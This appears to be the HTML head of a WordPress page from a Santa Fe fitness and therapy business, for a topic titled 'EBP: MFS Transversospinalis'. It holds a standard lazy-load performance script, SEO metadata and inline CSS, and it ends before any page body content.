

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solcorefitness.com/topic/ebp-mfs-transversospinalis/
body_size: 40240
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3";if(navigator.userAgent.match(/125.0.0.0|137.0.0.0|metrix|ping|dare|ptst/i)){this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"];this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"];}else{this.userEvents=["load"];this.attributeEvents=["load"];};}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>EBP: MFS Transversospinalis - SOLCORE FITNESS &amp; THERAPY</title>
<link data-rocket-preload as="style" href="[data-uri]" rel="preload" data-type="kppassive" data-kplinkhref="https://fonts.googleapis.com/css?family=Ek%20Mukta%3A200%2C800%7CSatisfy%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHanken%20Grotesk%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMukta%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap">
<link href="[data-uri]" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet" data-type="kppassive" data-kplinkhref="https://fonts.googleapis.com/css?family=Ek%20Mukta%3A200%2C800%7CSatisfy%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHanken%20Grotesk%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMukta%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap">
<noscript><link rel="stylesheet" href="[data-uri]" data-type="kppassive" data-kplinkhref="https://fonts.googleapis.com/css?family=Ek%20Mukta%3A200%2C800%7CSatisfy%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHanken%20Grotesk%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMukta%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap"></noscript><link rel="stylesheet" href="https://www.solcorefitness.com/wp-content/cache/background-css/1/www.solcorefitness.com/wp-content/cache/min/1/62e460ef883b2baac5c83fca13a585ab.css" media="all" data-minify="1" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EBP: MFS Transversospinalis" />
	<meta property="og:url" content="https://www.solcorefitness.com/topic/ebp-mfs-transversospinalis/" />
	<meta property="og:site_name" content="SOLCORE FITNESS &amp; THERAPY" />
	<meta property="article:publisher" content="https://www.facebook.com/SolcoreFitness/" />
	<meta property="article:modified_time" content="2023-02-22T18:31:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solcorefitness.com/topic/ebp-mfs-transversospinalis/","url":"https://www.solcorefitness.com/topic/ebp-mfs-transversospinalis/","name":"EBP: MFS Transversospinalis - SOLCORE FITNESS &amp; THERAPY","isPartOf":{"@id":"https://www.solcorefitness.com/#website"},"datePublished":"2023-02-22T18:18:59+00:00","dateModified":"2023-02-22T18:31:43+00:00","breadcrumb":{"@id":"https://www.solcorefitness.com/topic/ebp-mfs-transversospinalis/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.solcorefitness.com/topic/ebp-mfs-transversospinalis/"]}]},{"@type":"BreadcrumbList","@id":"https://www.solcorefitness.com/topic/ebp-mfs-transversospinalis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.solcorefitness.com/"},{"@type":"ListItem","position":2,"name":"EBP: MFS Transversospinalis"}]},{"@type":"WebSite","@id":"https://www.solcorefitness.com/#website","url":"https://www.solcorefitness.com/","name":"SOLCORE FITNESS","description":"Building a foundation for a better life.","publisher":{"@id":"https://www.solcorefitness.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solcorefitness.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place"],"@id":"https://www.solcorefitness.com/#organization","name":"SolCore Fitness & Therapy","url":"https://www.solcorefitness.com/","logo":{"@id":"https://www.solcorefitness.com/topic/ebp-mfs-transversospinalis/#local-main-organization-logo"},"image":{"@id":"https://www.solcorefitness.com/topic/ebp-mfs-transversospinalis/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/SolcoreFitness/","https://mastodon.social/@ekembasolcore","https://www.instagram.com/ekembasolcore/","https://www.pinterest.com/ekembasolcore/","https://www.linkedin.com/in/ekembasooh","https://www.youtube.com/@SolCoreTherapyFitness","https://www.facebook.com/ekembasolcore","https://bsky.app/profile/ekembasolcore.bsky.social"],"description":"Provided fitness and manual therapy for individuals and group classes.","address":{"@id":"https://www.solcorefitness.com/topic/ebp-mfs-transversospinalis/#local-main-place-address"},"geo":{"@type":"GeoCoordinates","latitude":"35.6716697","longitude":"-105.9635511"},"telephone":[],"contactPoint":{"@type":"ContactPoint","telephone":"505-577-2171","email":"info@solcorefitness.com"},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Wednesday"],"opens":"08:00","closes":"17:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Tuesday","Thursday"],"opens":"08:00","closes":"18:30"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Friday"],"opens":"09:00","closes":"17:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Saturday"],"opens":"09:00","closes":"10:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Sunday"],"opens":"00:00","closes":"00:00"}]},{"@type":"PostalAddress","@id":"https://www.solcorefitness.com/topic/ebp-mfs-transversospinalis/#local-main-place-address","streetAddress":"1345 Cerrillos Rd","addressLocality":"Santa Fe","postalCode":"87505","addressRegion":"NM","addressCountry":"US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solcorefitness.com/topic/ebp-mfs-transversospinalis/#local-main-organization-logo","url":"https://www.solcorefitness.com/wp-content/uploads/2020/05/cropped-Logo-Color.webp","contentUrl":"https://www.solcorefitness.com/wp-content/uploads/2020/05/cropped-Logo-Color.webp","width":895,"height":929,"caption":"SolCore Fitness & Therapy"}]}</script>
	<meta name="geo.placename" content="Santa Fe" />
	<meta name="geo.position" content="35.6716697;-105.9635511" />
	<meta name="geo.region" content="United States (US)" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solcorefitness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solcorefitness.com%2Ftopic%2Febp-mfs-transversospinalis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solcorefitness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solcorefitness.com%2Ftopic%2Febp-mfs-transversospinalis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>

<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='simple-social-icons-block-styles-inline-css' type='text/css'>
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-imdb{background-color:#f5c518;color:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-imdb{background-color:#f5c518;color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-kofi{color:#72a5f2}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-kofi{background-color:#72a5f2;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-letterboxd{color:#202830}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-letterboxd{background-color:#3b45fd;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-signal{color:#3b45fd}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-signal{background-color:#3b45fd;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube-music{color:red}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube-music{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-diaspora{color:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-diaspora{background-color:#3e4142;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bloglovin{color:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bloglovin{background-color:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-phone{color:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-phone{background-color:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-substack{color:#ff6719}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-substack{background-color:#ff6719;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tripadvisor{color:#34e0a1}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tripadvisor{background-color:#34e0a1;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-xing{color:#026466}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-xing{background-color:#026466;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pixelfed{color:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pixelfed{background-color:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-matrix{color:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-matrix{background-color:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-protonmail{color:#6d4aff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-protonmail{background-color:#6d4aff;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-paypal{color:#003087}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-paypal{background-color:#003087;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-antennapod{color:#20a5ff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-antennapod{background-color:#20a5ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-caldotcom{background-color:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fedora{color:#294172}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fedora{background-color:#294172;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-googlephotos{color:#4285f4}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-googlephotos{background-color:#4285f4;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-googlescholar{color:#4285f4}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-googlescholar{background-color:#4285f4;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mendeley{color:#9d1626}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mendeley{background-color:#9d1626;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-notion{color:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-notion{background-color:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-overcast{color:#fc7e0f}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-overcast{background-color:#fc7e0f;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pexels{color:#05a081}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pexels{background-color:#05a081;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocketcasts{color:#f43e37}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocketcasts{background-color:#f43e37;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-strava{color:#fc4c02}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-strava{background-color:#fc4c02;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wechat{color:#09b83e}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wechat{background-color:#09b83e;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-zulip{color:#54a7ff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-zulip{background-color:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-podcastaddict{color:#f3842c}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-podcastaddict{background-color:#f3842c;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-applepodcasts{color:#8e32c6}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-applepodcasts{background-color:#8e32c6;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-ivoox{color:#f45f31}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-ivoox{background-color:#f45f31;color:#fff}

